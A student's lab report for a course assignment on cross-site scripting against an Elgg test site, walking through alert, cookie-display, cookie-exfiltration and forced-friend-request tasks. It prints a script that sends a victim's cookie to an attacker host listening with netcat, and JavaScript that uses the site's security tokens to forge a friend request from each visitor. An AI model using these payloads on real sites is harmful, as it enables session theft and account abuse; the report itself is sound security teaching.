CS445 Lab Report: Cross-site Scripting Attack
Austin Decker
October 25, 2024

Environment Setup

Setting up the DNS for the lab:

Most of it was already preconfigured, however I added the mapping under the Extra additions section because it did not include it in the preconfig file, but was shown to be needed in the lab setup.

Container Setup:





Lab Tasks:

Task 1: Posting a Malicious Message to Display an Alert Window

Above shows the profile changes with the embedded script. I am logged in as boby.

Above shows the results of the script running. As Alice I try to view Boby’s profile and the script created by boby is initiated.

Task 02: Posting a Malicious Message to Display Cookies
I will use boby’s account again to do the same attack but this time display the user’s cookies in an alert message.

Below shows the results of the script running


Task 03:
Task 03 builds off of task 2. Task 2 prints out the victims cookie, but only the victim can see it. The next step is sending the cookies to the attacker. The attackers code changes to:
<script>document.write(“<img src=http://10.9.0.1:5555?c=” + escape(document.cookie) + “>”); </script>
Then the attacker has a TCP server listening on port 5555.

Next, I set up a TCP server listening on port 5555 using netcat.

Now, as Alice I will visit boby’s profile and I should get output from the tcp server with Alice’s cookie. Also note, there was a typo with the script in my screenshot. I ended up fixing the code, but did not change the screenshot of the code in boby’s profile.




The above screenshot is the output sent to the attacker’s tcp server. We were able to successfully retrieve Alice’s cookie for the site.

Task 04: Becoming the Victims Friend
As Samy, I added the following code to his “About Me” text box:
<script type="text/javascript">
window.onload = function() {

let Ajax = null;
let ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
let token = "&__elgg_token="+elgg.security.token.__elgg_token;
let victimID = elgg.session.user.guid;
const SKIP_ID = 59;
if(victimID !== SKIP_ID){
let sendUrl = `http://www.seed-server.com/action/friends/add?friend=${SKIP_ID}${ts}${token}`;

Ajax = new XMLHttpRequest();
Ajax.open("Get", sendUrl, true);
Ajax.send();
}
}
</script>
This code is slightly different from the provided code in the lab, but it essentially does the same thing. It has a guard to make sure the attacker does not add himself as a friend.

As Alice, I will now view Sammy’s page:


